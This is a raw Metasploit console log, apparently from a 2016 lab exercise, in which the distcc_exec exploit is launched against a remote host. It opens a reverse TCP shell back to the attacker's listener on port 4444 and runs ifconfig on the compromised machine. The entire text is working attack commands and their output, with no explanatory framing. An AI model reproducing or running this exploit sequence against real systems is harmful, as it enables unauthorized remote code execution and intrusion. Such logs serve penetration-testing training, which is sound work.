 msf exploit(unreal_ircd_3281_backdoor) > use exploit/unix/misc/distcc_exec
msf exploit(distcc_exec) > set RHOST 198.242.56.121
RHOST => 198.242.56.121
msf exploit(distcc_exec) > run
[*] Started reverse TCP double handler on 198.242.56.123:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo hi91Aa5Q6CYowpB2;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "hi91Aa5Q6CYowpB2\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (198.242.56.123:4444 -> 198.242.56.121:44611) at 2016-09-19 15:20:17 -0400
ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:54:f7:0a
          inet addr:198.242.56.121  Bcast:198.242.56.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fe54:f70a/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:190542 errors:0 dropped:0 overruns:0 frame:0
          TX packets:85102 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:17417910 (16.6 MB)  TX bytes:30203645 (28.8 MB)
          Interrupt:10 Base address:0xd020
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:1340 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1340 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:95883 (93.6 KB)  TX bytes:95883 (93.6 KB)